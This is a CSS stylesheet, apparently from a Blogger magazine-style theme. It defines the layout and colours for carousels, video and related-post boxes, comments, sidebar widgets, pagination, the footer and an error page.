.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ1aN2nYMGOiEW5f52A9o6vmc8ZZDwITF70m5-aD-B4GEi5s50gMvf3tSyciKOzJ-1P2lsxN-7-J9i0NLtqK75DYTvw89IxYWzafnr1mYRbAcxJGiKAO4tfUj1EVdZcCCx08mzrreiu_o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ1aN2nYMGOiEW5f52A9o6vmc8ZZDwITF70m5-aD-B4GEi5s50gMvf3tSyciKOzJ-1P2lsxN-7-J9i0NLtqK75DYTvw89IxYWzafnr1mYRbAcxJGiKAO4tfUj1EVdZcCCx08mzrreiu_o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ1aN2nYMGOiEW5f52A9o6vmc8ZZDwITF70m5-aD-B4GEi5s50gMvf3tSyciKOzJ-1P2lsxN-7-J9i0NLtqK75DYTvw89IxYWzafnr1mYRbAcxJGiKAO4tfUj1EVdZcCCx08mzrreiu_o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
